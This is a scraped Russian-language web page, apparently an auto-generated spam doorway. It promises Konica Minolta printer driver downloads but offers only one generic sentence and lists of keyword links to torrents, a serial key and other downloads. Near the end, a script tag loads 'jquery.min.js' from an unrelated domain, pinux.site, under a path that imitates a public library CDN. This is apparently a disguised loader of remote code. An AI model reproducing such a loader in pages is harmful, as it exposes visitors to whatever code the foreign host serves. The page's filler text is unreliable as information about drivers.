

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-skachat-drayvera-na-printer-konica-minolta.html
body_size: 1953
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера на принтер konica minolta - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера на принтер konica minolta</h2>
                            </header>
                            <p>Принтер (англ. printer от print печать ) — это внешнее периферийное устройство компьютера. Сегодня, большинство ведущих производителей, таких как HP (Hewlett Packard), Canon, Epson, Brother, Konica Minolta. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-avtobus-v-pulkovo-ot-moskovskoy-raspisanie.html">Автобус в пулково от московской расписание</a></li>
                                <li><a href="hinx-tekst-pesni-lentos-dmitriy-dym-pohmele.html">Текст песни lentos дмитрий дым похмелье</a></li>
                                <li><a href="hinx-druzhinniki-torrent.html">Дружинники торрент</a></li>
                                <li><a href="hinx-netvideohunter-otzyvy.html">Netvideohunter отзывы</a></li>
                                <li><a href="hinx-torrent-skachat-filmy-dlya-telefona.html">Торрент скачать фильмы для телефона</a></li>
                                <li><a href="hinx-seriynyy-klyuch-inpaint.html">Серийный ключ inpaint</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-puskozaryadnoe-ustroystvo-airline-ajs-80-04-shema.html">Пускозарядное устройство airline ajs 80 04 схема</a></li>
                                            <li><a href="hinx-skachat-prilozheniya-na-telefon-s-kompyutera.html">Скачать приложения на телефон с компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-knigu-byudzhetnyy-uchet.html">Скачать книгу бюджетный учет</a></li>
                                            <li><a href="hinx-skachat-spavn-menyu-dlya-stalkera-lost-alfa.html">Скачать спавн меню для сталкера лост альфа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-take-ten-paul-desmond.html">Take ten paul desmond</a></li>
                                            <li><a href="hinx-drayvera-wifi-dlya-lenovo-z570.html">Драйвера wifi для lenovo z570</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-android-skayp.html">Скачать андроид скайп</a></li>
                                            <li><a href="hinx-drayver-dlya-printera-kyocera-fs-1040-skachat.html">Драйвер для принтера kyocera fs 1040 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
